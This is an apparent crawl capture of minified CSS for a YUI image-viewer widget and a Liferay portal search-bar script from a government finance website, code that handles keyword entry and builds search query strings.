.yui3-widget-mask{background-color:black;zoom:1;-ms-filter:"alpha(opacity=40)";filter:alpha(opacity=40);opacity:.4}#yui3-css-stamp.skin-sam-widget-modality{display:none}.image-viewer-base .image-viewer-base-image-list{height:100%;overflow:hidden;text-align:center;width:100%}.image-viewer-base .image-viewer-base-image-list .image-viewer-base-image-list-inner{height:100%}.image-viewer-base .image-viewer-base-image-container{display:none;height:100%;width:100%}.image-viewer-base .image-viewer-base-image-container.image-viewer-base-current-image{display:inline-block}.image-viewer-base .image-viewer-base-content{position:relative;text-align:center;white-space:nowrap}.image-viewer-base .image-viewer-base-image{max-height:100%;max-width:100%;vertical-align:middle}.image-viewer-base .image-viewer-base-loading-icon{display:none}.image-viewer-base .image-viewer-base-loading .image-viewer-base-loading-icon{display:inline-block}.image-viewer-base .image-viewer-base-loading .image-viewer-base-image{display:none}.image-viewer-base .image-viewer-base-control{color:#000;padding:5px}.image-viewer-base .image-viewer-base-control .glyphicon{height:14px;width:14px}.image-viewer-base .image-viewer-base-control-left,.image-viewer-base .image-viewer-base-control-right{bottom:0;top:0;position:absolute;z-index:1}.image-viewer-base .image-viewer-base-control-left{left:0}.image-viewer-base .image-viewer-base-control-right{right:0}.image-viewer-base .image-viewer-base-control:hover{color:#bbb}.widget-swipe .image-viewer-base-image-container,.widget-swipe .image-viewer-base-image-container.image-viewer-base-current-image{display:inline-block;margin:0 3px;width:100%}#yui3-css-stamp.skin-sam-aui-image-viewer-base{display:none}.image-viewer-base.image-viewer-multiple{display:block;margin:0 auto;padding:10px;position:relative}.image-viewer-multiple .image-viewer-multiple-content{position:relative;white-space:nowrap}.image-viewer-multiple .image-viewer-base-image-container,.image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-current-image{border:3px solid transparent;cursor:pointer;display:inline-block;height:auto;margin:0 3px;width:auto}.image-viewer-multiple .image-viewer-base-image-container:hover{border:3px solid #aaa}.image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-current-image{border:3px solid #000}.image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-loading{vertical-align:top}.image-viewer-multiple .image-viewer-base-control-right{text-align:right}#yui3-css-stamp.skin-sam-aui-image-viewer-multiple{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/portal-search-web/js/search_bar.js
body_size: 1836
content:
AUI.add("liferay-search-bar",function(A){var FacetUtil=Liferay.Search.FacetUtil;var SearchBar=function(form){var instance=this;instance.form=form;instance.form.on("submit",A.bind(instance._onSubmit,instance));var emptySearchInput=instance.form.one(".search-bar-empty-search-input");if(emptySearchInput.val()==="true")instance.emptySearchEnabled=true;else instance.emptySearchEnabled=false;instance.keywordsInput=instance.form.one(".search-bar-keywords-input");instance.scopeSelect=instance.form.one(".search-bar-scope-select");
var searchButton=instance.form.one(".search-bar-search-button");searchButton.on("click",A.bind(instance._onClick,instance))};A.mix(SearchBar.prototype,{getKeywords:function(){var instance=this;var keywords=instance.keywordsInput.val();return keywords.replace(/^\s+|\s+$/,"")},isSubmitEnabled:function(){var instance=this;return instance.getKeywords()!==""||instance.emptySearchEnabled},search:function(){var instance=this;if(instance.isSubmitEnabled()){var searchURL=instance.form.get("action");var queryString=
instance.updateQueryString(document.location.search);document.location.href=searchURL+queryString}},updateQueryString:function(queryString){var instance=this;var hasQuestionMark=false;if(queryString[0]==="?")hasQuestionMark=true;queryString=FacetUtil.updateQueryString(instance.keywordsInput.get("name"),[instance.getKeywords()],queryString);if(instance.scopeSelect)queryString=FacetUtil.updateQueryString(instance.scopeSelect.get("name"),[instance.scopeSelect.val()],queryString);if(!hasQuestionMark)queryString=
"?"+queryString;return queryString},_onClick:function(event){var instance=this;instance.search()},_onSubmit:function(event){var instance=this;event.stopPropagation();instance.search()}});Liferay.namespace("Search").SearchBar=SearchBar},"",{requires:["liferay-search-facet-util"]});
